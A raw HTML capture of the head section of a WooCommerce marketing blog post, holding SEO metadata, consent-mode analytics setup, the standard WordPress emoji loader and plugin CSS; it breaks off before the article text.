

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://multivendorshoppingcarts.com/smart-sales-options-built-into-woocommerce/
body_size: 17672
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<!-- Google tag (gtag.js) Consent Mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) Consent Mode dataLayer added by Site Kit -->

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Smart Options for Sales Built Into WordPress and WooCommerce</title>
<meta name="description" content="WooCommerce has some built in smart sales options. This platform has a few smart options for sales that come out of the box."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://multivendorshoppingcarts.com/smart-sales-options-built-into-woocommerce/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Smart Options for Sales Built Into WordPress and WooCommerce" />
<meta property="og:description" content="WooCommerce has some built in smart sales options. This platform has a few smart options for sales that come out of the box." />
<meta property="og:url" content="https://multivendorshoppingcarts.com/smart-sales-options-built-into-woocommerce/" />
<meta property="og:site_name" content="Multivendor Shopping Carts" />
<meta property="article:section" content="Articles" />
<meta property="og:updated_time" content="2025-10-21T07:11:20+00:00" />
<meta property="og:image" content="https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2019/05/WooCommerce-Smart-Sales-Options.jpg" />
<meta property="og:image:secure_url" content="https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2019/05/WooCommerce-Smart-Sales-Options.jpg" />
<meta property="og:image:width" content="1460" />
<meta property="og:image:height" content="730" />
<meta property="og:image:alt" content="history of WooCommerce" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2019-05-09T15:00:16+00:00" />
<meta property="article:modified_time" content="2025-10-21T07:11:20+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Smart Options for Sales Built Into WordPress and WooCommerce" />
<meta name="twitter:description" content="WooCommerce has some built in smart sales options. This platform has a few smart options for sales that come out of the box." />
<meta name="twitter:image" content="https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2019/05/WooCommerce-Smart-Sales-Options.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Editorial Team" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://multivendorshoppingcarts.com/#person","name":"Multivendor Shopping Carts","logo":{"@type":"ImageObject","@id":"https://multivendorshoppingcarts.com/#logo","url":"https://multivendorshoppingcarts.com/wp-content/uploads/2023/11/Multi-Vendor-Shopping-Carts-1.jpg","contentUrl":"https://multivendorshoppingcarts.com/wp-content/uploads/2023/11/Multi-Vendor-Shopping-Carts-1.jpg","caption":"Multivendor Shopping Carts","inLanguage":"en-US","width":"1000","height":"563"},"image":{"@type":"ImageObject","@id":"https://multivendorshoppingcarts.com/#logo","url":"https://multivendorshoppingcarts.com/wp-content/uploads/2023/11/Multi-Vendor-Shopping-Carts-1.jpg","contentUrl":"https://multivendorshoppingcarts.com/wp-content/uploads/2023/11/Multi-Vendor-Shopping-Carts-1.jpg","caption":"Multivendor Shopping Carts","inLanguage":"en-US","width":"1000","height":"563"}},{"@type":"WebSite","@id":"https://multivendorshoppingcarts.com/#website","url":"https://multivendorshoppingcarts.com","name":"Multivendor Shopping Carts","publisher":{"@id":"https://multivendorshoppingcarts.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2019/05/WooCommerce-Smart-Sales-Options.jpg?fit=1460%2C730&amp;ssl=1","url":"https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2019/05/WooCommerce-Smart-Sales-Options.jpg?fit=1460%2C730&amp;ssl=1","width":"1460","height":"730","caption":"history of WooCommerce","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://multivendorshoppingcarts.com/smart-sales-options-built-into-woocommerce/#webpage","url":"https://multivendorshoppingcarts.com/smart-sales-options-built-into-woocommerce/","name":"Smart Options for Sales Built Into WordPress and WooCommerce","datePublished":"2019-05-09T15:00:16+00:00","dateModified":"2025-10-21T07:11:20+00:00","isPartOf":{"@id":"https://multivendorshoppingcarts.com/#website"},"primaryImageOfPage":{"@id":"https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2019/05/WooCommerce-Smart-Sales-Options.jpg?fit=1460%2C730&amp;ssl=1"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://multivendorshoppingcarts.com/smart-sales-options-built-into-woocommerce/#author","name":"Editorial Team","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/f7788a86240184ff1a496152f5aeb34e056f1a5f320177510a4c1ac9ed4121df?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/f7788a86240184ff1a496152f5aeb34e056f1a5f320177510a4c1ac9ed4121df?s=96&amp;d=mm&amp;r=g","caption":"Editorial Team","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Smart Options for Sales Built Into WordPress and WooCommerce","keywords":"WooCommerce Sales","datePublished":"2019-05-09T15:00:16+00:00","dateModified":"2025-10-21T07:11:20+00:00","author":{"@id":"https://multivendorshoppingcarts.com/smart-sales-options-built-into-woocommerce/#author","name":"Editorial Team"},"publisher":{"@id":"https://multivendorshoppingcarts.com/#person"},"description":"WooCommerce has some built in smart sales options. This platform has a few smart options for sales that come out of the box.","name":"Smart Options for Sales Built Into WordPress and WooCommerce","@id":"https://multivendorshoppingcarts.com/smart-sales-options-built-into-woocommerce/#richSnippet","isPartOf":{"@id":"https://multivendorshoppingcarts.com/smart-sales-options-built-into-woocommerce/#webpage"},"image":{"@id":"https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2019/05/WooCommerce-Smart-Sales-Options.jpg?fit=1460%2C730&amp;ssl=1"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://multivendorshoppingcarts.com/smart-sales-options-built-into-woocommerce/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Multivendor Shopping Carts &raquo; Feed" href="https://multivendorshoppingcarts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Multivendor Shopping Carts &raquo; Comments Feed" href="https://multivendorshoppingcarts.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Multivendor Shopping Carts &raquo; Smart Options for Sales Built Into WooCommerce Comments Feed" href="https://multivendorshoppingcarts.com/smart-sales-options-built-into-woocommerce/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/multivendorshoppingcarts.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://multivendorshoppingcarts.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='easy-tabs-block-tab-button-style-inline-css' type='text/css'>
.wp-block-easy-tabs-block-tab-button{border:2px solid #000;box-sizing:border-box;cursor:pointer;padding:1rem;position:relative;text-decoration:none}.wp-block-easy-tabs-block-tab-button:active,.wp-block-easy-tabs-block-tab-button:focus,.wp-block-easy-tabs-block-tab-button:focus-visible,.wp-block-easy-tabs-block-tab-button:focus-within,.wp-block-easy-tabs-block-tab-button:target{outline:none}.wp-block-easy-tabs-block-tab-button:not(.wp-block){transition:all .25s}.wp-block-easy-tabs-block-tab-button-width-25{width:25%}.wp-block-easy-tabs-block-tab-button-width-50{width:50%}.wp-block-easy-tabs-block-tab-button-width-75{width:75%}.wp-block-easy-tabs-block-tab-button-width-100{width:100%}

</style>
<style id='easy-tabs-block-tab-buttons-style-inline-css' type='text/css'>
@media(max-width:767px){.wp-block-easy-tabs-block-tab-buttons[class].has-etb-buttons-scrollable{--tab-mask-size-left:13%;--tab-mask-size-right:87%;align-items:flex-start;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;overflow-x:scroll;-ms-overflow-style:none;scrollbar-width:none}.wp-block-easy-tabs-block-tab-buttons[class].has-etb-buttons-scrollable::-webkit-scrollbar{display:none}.wp-block-easy-tabs-block-tab-buttons[class].has-etb-buttons-scrollable:has(+.etb-scroll-button){-webkit-mask-image:linear-gradient(to right,transparent 0,#000 var(--tab-mask-size-left),#000 var(--tab-mask-size-right),transparent 100%);mask-image:linear-gradient(to right,transparent 0,#000 var(--tab-mask-size-left),#000 var(--tab-mask-size-right),transparent 100%)}.wp-block-easy-tabs-block-tab-buttons[class].has-etb-buttons-scrollable:has(+.etb-scroll-button.left[style*="display: none;"]){--tab-mask-size-left:0}.wp-block-easy-tabs-block-tab-buttons[class].has-etb-buttons-scrollable:has(+.etb-scroll-button+.etb-scroll-button.right[style*="display: none;"]){--tab-mask-size-right:500%}.wp-block-easy-tabs-block-tab-buttons[class].has-etb-buttons-scrollable .wp-block-easy-tabs-block-tab-button{min-width:-moz-fit-content;min-width:fit-content}}.etb-tabs-buttons-scrollable-with-arrows{margin-top:0!important;position:relative}@media(max-width:767px){.etb-tabs-buttons-scrollable-with-arrows{width:100%}.has-etb-buttons-scrollable>.block-editor-inner-blocks>div{flex-flow:nowrap;justify-content:flex-start!important}}

</style>
<style id='easy-tabs-block-tab-content-style-inline-css' type='text/css'>
.wp-block-easy-tabs-block-tab-content.fade{animation:fadeInTabs .5s ease-in-out}.wp-block-easy-tabs-block-tab-content.slide-up{animation:slideUpTabs .5s ease-in-out}.wp-block-easy-tabs-block-tab-content.slide-down{animation:slideDownTabs .5s ease-in-out}.wp-block-easy-tabs-block-tab-content.slide-right{animation:slideRightTabs .5s ease-in-out}.wp-block-easy-tabs-block-tab-content.slide-left{animation:slideLeftTabs .5s ease-in-out}.wp-block-easy-tabs-block-tab-content.zoom-out{animation:zoomOutTabs .5s ease-in-out}.wp-block-easy-tabs-block-tab-content.zoom-in{animation:zoomInTabs .5s ease-in-out}@keyframes fadeInTabs{0%{opacity:0}to{opacity:1}}@keyframes slideUpTabs{0%{opacity:0;transform:translateY(8%)}to{opacity:1;transform:translateY(0)}}@keyframes slideDownTabs{0%{opacity:0;transform:translateY(-20px)}to{opacity:1;transform:translateY(0)}}@keyframes slideRightTabs{0%{opacity:0;transform:translateX(-8%)}to{opacity:1;transform:translateX(0)}}@keyframes slideLeftTabs{0%{opacity:0;transform:translateX(20px)}to{opacity:1;transform:translateX(0)}}@keyframes zoomOutTabs{0%{opacity:1;transform:scale(1.03)}to{opacity:1;transform:scale(1)}}@keyframes zoomInTabs{0%{opacity:0;transform:scale(.97)}to{opacity:1;transform:scale(1)}}

</style>
<style id='easy-tabs-block-tab-contents-style-inline-css' type='text/css'>
.wp-block-easy-tabs-block-tab-contents{background-color:#fff;border:2px solid #000;padding:1rem}@media(max-width:767px){.wp-block-easy-tabs-block-tab-contents[class].etb-contents-hide-on-mobile{display:none}}

</style>
<style id='easy-tabs-block-tabs-style-inline-css' type='text/css'>
.wp-block-easy-tabs-block-tabs{--active-tab-text-color:#fff;--active-tab-border-color:#000;--active-tab-background-color:#000;--etb-a-tab-btn-bg-color:"#000000";--etb-a-tab-btn-text-color:"#ffffff";--etb-a-tab-btn-heading-color:"#ffffff";--etb-a-tab-bt-style:"solid";--etb-a-tab-bt-color:"#000000";--etb-a-tab-bt-width:"2px";--etb-a-tab-br-style:"solid";--etb-a-tab-br-color:"#000000";--etb-a-tab-br-width:"2px";--etb-a-tab-bb-style:"solid";--etb-a-tab-bb-color:"#000000";--etb-a-tab-bb-width:"2px";--etb-a-tab-bl-style:"solid";--etb-a-tab-bl-color:"#000000";--etb-a-tab-bl-width:"2px";--etb-a-tab-icon-bg-color:"";--etb-a-tab-icon-fill-color:"";--etb-a-tab-icon-stroke-color:"";--etb-h-tab-btn-bg-color:"#ffffff";--etb-h-tab-btn-text-color:"#000000";--etb-h-tab-btn-heading-color:"#000000";--etb-h-tab-btn-opacity:1;--etb-h-tab-bt-style:"solid";--etb-h-tab-bt-color:"#000000";--etb-h-tab-bt-width:"2px";--etb-h-tab-br-style:"solid";--etb-h-tab-br-color:"#000000";--etb-h-tab-br-width:"2px";--etb-h-tab-bb-style:"solid";--etb-h-tab-bb-color:"#000000";--etb-h-tab-bb-width:"2px";--etb-h-tab-bl-style:"solid";--etb-h-tab-bl-color:"#000000";--etb-h-tab-bl-width:"2px";--etb-h-tab-icon-bg-color:"";--etb-h-tab-icon-fill-color:"";--etb-h-tab-icon-stroke-color:"";box-sizing:border-box}.wp-block-easy-tabs-block-tabs .wp-block-easy-tabs-block-tab-button>:first-child,.wp-block-easy-tabs-block-tabs .wp-block-easy-tabs-block-tab-content>:first-child{margin-block-start:0}.wp-block-easy-tabs-block-tabs .wp-block-easy-tabs-block-tab-button>*,.wp-block-easy-tabs-block-tabs .wp-block-easy-tabs-block-tab-content>*{margin-block-end:0;margin-block-start:1.25rem}.wp-block-easy-tabs-block-tabs .wp-block-easy-tabs-block-tab-button>:last-child,.wp-block-easy-tabs-block-tabs .wp-block-easy-tabs-block-tab-content>:last-child{margin-block-end:0}.wp-block-easy-tabs-block-tabs .wp-block-easy-tabs-block-tab-button>.block-editor-inner-blocks>.block-editor-block-list__layout>:first-child,.wp-block-easy-tabs-block-tabs .wp-block-easy-tabs-block-tab-content>.block-editor-inner-blocks>.block-editor-block-list__layout>:first-child{margin-block-start:0}.wp-block-easy-tabs-block-tabs .wp-block-easy-tabs-block-tab-button>.block-editor-inner-blocks>.block-editor-block-list__layout>*,.wp-block-easy-tabs-block-tabs .wp-block-easy-tabs-block-tab-content>.block-editor-inner-blocks>.block-editor-block-list__layout>*{margin-block-end:0;margin-block-start:1.25rem}.wp-block-easy-tabs-block-tabs .wp-block-easy-tabs-block-tab-button>.block-editor-inner-blocks>.block-editor-block-list__layout>:last-child,.wp-block-easy-tabs-block-tabs .wp-block-easy-tabs-block-tab-content>.block-editor-inner-blocks>.block-editor-block-list__layout>:last-child{margin-block-end:0}.wp-block-easy-tabs-block-tabs .wp-block-easy-tabs-block-tab-buttons{margin-bottom:1rem}.wp-block-easy-tabs-block-tabs .wp-block-easy-tabs-block-tab-buttons .block-list-appender:has(>.next-block-tab-appender){position:relative}.wp-block-easy-tabs-block-tabs .wp-block-easy-tabs-block-tab-content:not(.etb-active-tab):not([data-etb-active-tab]){display:none}.wp-block-easy-tabs-block-tabs.has-active-etb-bg-color .wp-block-easy-tabs-block-tab-button.etb-active-tab,.wp-block-easy-tabs-block-tabs.has-active-etb-bg-color .wp-block-easy-tabs-block-tab-button[data-etb-active-tab]{background:var(--etb-a-tab-btn-bg-color)!important}.wp-block-easy-tabs-block-tabs.has-active-etb-text-color .wp-block-easy-tabs-block-tab-button.etb-active-tab p,.wp-block-easy-tabs-block-tabs.has-active-etb-text-color .wp-block-easy-tabs-block-tab-button[data-etb-active-tab] p{color:var(--etb-a-tab-btn-text-color)!important}.wp-block-easy-tabs-block-tabs.has-active-etb-heading-color .wp-block-easy-tabs-block-tab-button.etb-active-tab :is(h1,h2,h3,h4,h5,h6),.wp-block-easy-tabs-block-tabs.has-active-etb-heading-color .wp-block-easy-tabs-block-tab-button[data-etb-active-tab] :is(h1,h2,h3,h4,h5,h6){color:var(--etb-a-tab-btn-heading-color)!important}.wp-block-easy-tabs-block-tabs.has-active-etb-icon-bg-color .wp-block-easy-tabs-block-tab-button.etb-active-tab svg,.wp-block-easy-tabs-block-tabs.has-active-etb-icon-bg-color .wp-block-easy-tabs-block-tab-button[data-etb-active-tab] svg{background:var(--etb-a-tab-icon-bg-color)!important}.wp-block-easy-tabs-block-tabs.has-active-etb-icon-fill-color .wp-block-easy-tabs-block-tab-button.etb-active-tab svg:has(:not(path[fill]):not(path[stroke])):not([fill]),.wp-block-easy-tabs-block-tabs.has-active-etb-icon-fill-color .wp-block-easy-tabs-block-tab-button.etb-active-tab svg[fill],.wp-block-easy-tabs-block-tabs.has-active-etb-icon-fill-color .wp-block-easy-tabs-block-tab-button[data-etb-active-tab] svg:has(:not(path[fill]):not(path[stroke])):not([fill]),.wp-block-easy-tabs-block-tabs.has-active-etb-icon-fill-color .wp-block-easy-tabs-block-tab-button[data-etb-active-tab] svg[fill]{fill:var(--etb-a-tab-icon-fill-color)!important}.wp-block-easy-tabs-block-tabs.has-active-etb-icon-fill-color .wp-block-easy-tabs-block-tab-button.etb-active-tab svg path[fill],.wp-block-easy-tabs-block-tabs.has-active-etb-icon-fill-color .wp-block-easy-tabs-block-tab-button[data-etb-active-tab] svg path[fill]{fill:var(--etb-a-tab-icon-fill-color)!important}.wp-block-easy-tabs-block-tabs.has-active-etb-icon-stroke-color .wp-block-easy-tabs-block-tab-button.etb-active-tab svg path[stroke],.wp-block-easy-tabs-block-tabs.has-active-etb-icon-stroke-color .wp-block-easy-tabs-block-tab-button[data-etb-active-tab] svg path[stroke]{stroke:var(--etb-a-tab-icon-stroke-color)!important}.wp-block-easy-tabs-block-tabs.has-active-etb-border .wp-block-easy-tabs-block-tab-button.etb-active-tab,.wp-block-easy-tabs-block-tabs.has-active-etb-border .wp-block-easy-tabs-block-tab-button[data-etb-active-tab]{border-bottom:var(--etb-a-tab-bb-width) var(--etb-a-tab-bb-style) var(--etb-a-tab-bb-color)!important;border-left:var(--etb-a-tab-bl-width) var(--etb-a-tab-bl-style) var(--etb-a-tab-bl-color)!important;border-right:var(--etb-a-tab-br-width) var(--etb-a-tab-br-style) var(--etb-a-tab-br-color)!important;border-top:var(--etb-a-tab-bt-width) var(--etb-a-tab-bt-style) var(--etb-a-tab-bt-color)!important}.wp-block-easy-tabs-block-tabs.has-active-etb-duotone .wp-block-easy-tabs-block-tab-button.etb-active-tab .wp-block-image[class*=wp-duotone] img,.wp-block-easy-tabs-block-tabs.has-active-etb-duotone .wp-block-easy-tabs-block-tab-button[data-etb-active-tab] .wp-block-image[class*=wp-duotone] img{filter:var(--etb-a-tab-image-filter)}.wp-block-easy-tabs-block-tabs.has-hover-etb-bg-color .wp-block-easy-tabs-block-tab-button:hover:not(.etb-active-tab):not([data-etb-active-tab]){background:var(--etb-h-tab-btn-bg-color)!important}.wp-block-easy-tabs-block-tabs.has-hover-etb-text-color .wp-block-easy-tabs-block-tab-button:hover:not(.etb-active-tab):not([data-etb-active-tab]) p{color:var(--etb-h-tab-btn-text-color)!important}.wp-block-easy-tabs-block-tabs.has-hover-etb-heading-color .wp-block-easy-tabs-block-tab-button:hover:not(.etb-active-tab):not([data-etb-active-tab]) :is(h1,h2,h3,h4,h5,h6){color:var(--etb-h-tab-btn-heading-color)!important}.wp-block-easy-tabs-block-tabs.has-hover-etb-icon-bg-color .wp-block-easy-tabs-block-tab-button:hover:not(.etb-active-tab):not([data-etb-active-tab]) svg{background:var(--etb-h-tab-icon-bg-color)!important}.wp-block-easy-tabs-block-tabs.has-hover-etb-icon-fill-color .wp-block-easy-tabs-block-tab-button:hover:not(.etb-active-tab):not([data-etb-active-tab]) svg:has(:not(path[fill]):not(path[stroke])):not([fill]),.wp-block-easy-tabs-block-tabs.has-hover-etb-icon-fill-color .wp-block-easy-tabs-block-tab-button:hover:not(.etb-active-tab):not([data-etb-active-tab]) svg[fill]{fill:var(--etb-h-tab-icon-fill-color)!important}.wp-block-easy-tabs-block-tabs.has-hover-etb-icon-fill-color .wp-block-easy-tabs-block-tab-button:hover:not(.etb-active-tab):not([data-etb-active-tab]) svg path[fill]{fill:var(--etb-h-tab-icon-fill-color)!important}.wp-block-easy-tabs-block-tabs.has-hover-etb-icon-stroke-color .wp-block-easy-tabs-block-tab-button:hover:not(.etb-active-tab):not([data-etb-active-tab]) svg path[stroke]{stroke:var(--etb-h-tab-icon-stroke-color)!important}.wp-block-easy-tabs-block-tabs.has-hover-etb-opacity .wp-block-easy-tabs-block-tab-button:hover:not(.etb-active-tab):not([data-etb-active-tab]){opacity:var(--etb-h-tab-btn-opacity)}.wp-block-easy-tabs-block-tabs.has-hover-etb-border .wp-block-easy-tabs-block-tab-button:hover:not(.etb-active-tab):not([data-etb-active-tab]){border-bottom:var(--etb-h-tab-bb-width) var(--etb-h-tab-bb-style) var(--etb-h-tab-bb-color)!important;border-left:var(--etb-h-tab-bl-width) var(--etb-h-tab-bl-style) var(--etb-h-tab-bl-color)!important;border-right:var(--etb-h-tab-br-width) var(--etb-h-tab-br-style) var(--etb-h-tab-br-color)!important;border-top:var(--etb-h-tab-bt-width) var(--etb-h-tab-bt-style) var(--etb-h-tab-bt-color)!important}.wp-block-easy-tabs-block-tabs.has-hover-etb-duotone .wp-block-easy-tabs-block-tab-button:hover:not(.etb-active-tab):not([data-etb-active-tab]) .wp-block-image[class*=wp-duotone] img{filter:var(--etb-h-tab-image-filter)}.etb-color-block-support-panel-inner-wrapper{gap:0!important}.etb-color-block-support-panel-inner-wrapper .components-tools-panel-item{border:1px solid #ddd}.etb-color-block-support-panel-inner-wrapper .components-tools-panel-item:first-child{border-top-left-radius:2px;border-top-right-radius:2px}.etb-color-block-support-panel-inner-wrapper .components-tools-panel-item:last-child{border-bottom-left-radius:2px;border-bottom-right-radius:2px}.etb-color-block-support-panel-inner-wrapper .components-tools-panel-item:not(:first-child){border-top:none!important}.etb-color-block-support-panel-inner-wrapper .components-tools-panel-item .components-button.is-open,.etb-color-block-support-panel-inner-wrapper .components-tools-panel-item .components-button[aria-expanded=true]{background:#f0f0f0}.etb-color-block-support-panel-inner-wrapper .components-tools-panel-item .components-button.is-open .components-text,.etb-color-block-support-panel-inner-wrapper .components-tools-panel-item .components-button:hover .components-text,.etb-color-block-support-panel-inner-wrapper .components-tools-panel-item .components-button[aria-expanded=true] .components-text{color:var(--wp-admin-theme-color)}.etb-scroll-button{background:transparent;border:none;bottom:0;cursor:pointer;display:none;position:absolute;top:0;width:30px}.etb-scroll-button:focus{outline:none}@media(max-width:768px){.etb-scroll-button{display:block}}.etb-scroll-button.left{left:0}.etb-scroll-button.right{right:0}.etb-scroll-button .chevron-left,.etb-scroll-button .chevron-right{--chevron-s:2px;aspect-ratio:3/5;background:var(--etb-scroll-arrows-icon-color,#000);display:inline-block;height:16px}.etb-scroll-button .chevron-left{clip-path:polygon(100% 0,calc(100% - var(--chevron-s)) 0,0 50%,calc(100% - var(--chevron-s)) 100%,100% 100%,var(--chevron-s) 50%)}.etb-scroll-button .chevron-right{clip-path:polygon(0 0,var(--chevron-s) 0,100% 50%,var(--chevron-s) 100%,0 100%,calc(100% - var(--chevron-s)) 50%)}.etb-block-editor-panel-color-gradient-settings__dropdown-content .components-tab-panel__tab-content{padding:16px;width:260px}

</style>
<link rel='stylesheet' id='mediaelement-css' href='https://multivendorshoppingcarts.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://multivendorshoppingcarts.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
